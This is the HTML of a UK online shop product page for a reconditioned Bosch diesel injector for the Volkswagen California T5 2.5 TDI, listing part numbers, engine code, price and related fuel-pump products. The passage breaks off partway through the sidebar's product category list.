		<div data-thumb="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15-150x150.jpg" data-thumb-alt="Volkswagen California T5 2.5 TDI/4 Motion Reconditioned Bosch Diesel Injector - 0414720310" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg"><img width="225" height="169" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg" class="wp-post-image" alt="Volkswagen California T5 2.5 TDI/4 Motion Reconditioned Bosch Diesel Injector - 0414720310" data-caption="" data-src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg" data-large_image="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg" data-large_image_width="225" data-large_image_height="169" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Volkswagen California T5 2.5 TDI/4 Motion Reconditioned Bosch Diesel Injector &#8211; 0414720310</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Primary Part Number:</strong></p>
<ul>
<li>0414720360</li>
</ul>
<p><strong>Applicable Part Numbers:</strong></p>
<ul>
<li>0414720360</li>
<li> 0414720310</li>
<li> 0986441579</li>
<li> 0986441529</li>
</ul>
<p><strong>Alternative Part Numbers:</strong></p>
<ul>
<li>070130073R</li>
<li> 070130073RX</li>
</ul>
<p><strong>Engine Codes:</strong></p>
<ul>
<li>BNZ</li>
</ul>
<p><strong>Production Date: </strong>2006 &#8211; 2009</p>
<p><strong>Power Output: </strong>96kW</p>
<p><strong>Engine Capacity (l/ccm): </strong>2.5</p>
<p><strong>Number of Cylinders: </strong>5</p>
</div>

	
	<form class="cart" action="http://www.ribblevalleydiesels.co.uk/product/p1038/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696da4eaca631">Volkswagen California T5 2.5 TDI/4 Motion Reconditioned Bosch Diesel Injector - 0414720310 quantity</label>
	<input
		type="number"
				id="quantity_696da4eaca631"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1038" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0414720360</span></span>

	
	<span class="posted_in">Category: <a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/" rel="tag">Uncategorised</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 5 &times; 5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_surcharge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Surcharge</th>
			<td class="woocommerce-product-attributes-item__value"><p>£40</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Volkswagen California T5 2.5 TDI/4 Motion Reconditioned Bosch Diesel Injector &#8211; 0414720310&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/p1038/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://www.ribblevalleydiesels.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1038' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="first post-794 product type-product status-publish has-post-thumbnail product_cat-uncategorised  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p794/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p794/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=794" rel="nofollow" data-product_id="794" data-product_sku="0445010234" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p794/">
		<h3>Opel Vivaro 2.0 CDTI Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010234</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-757 product type-product status-publish has-post-thumbnail product_cat-uncategorised last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p757/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p757/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-180x180.jpg 180w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=757" rel="nofollow" data-product_id="757" data-product_sku="0445010084" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p757/">
		<h3>Jeep Cherokee 2.8 CRD Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010084</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>225.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="first post-788 product type-product status-publish has-post-thumbnail product_cat-uncategorised  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p788/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p788/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=788" rel="nofollow" data-product_id="788" data-product_sku="0445010216" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p788/">
		<h3>Renault Megane III CC 1.9 DCI Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010216</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>295.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-740 product type-product status-publish has-post-thumbnail product_cat-uncategorised last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p740/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p740/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-180x180.jpg 180w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=740" rel="nofollow" data-product_id="740" data-product_sku="0445010034" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p740/">
		<h3>LDV Maxus 2.5 Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010034</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
		</ul>

	</section>
	</div>

        
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.</p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="http://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
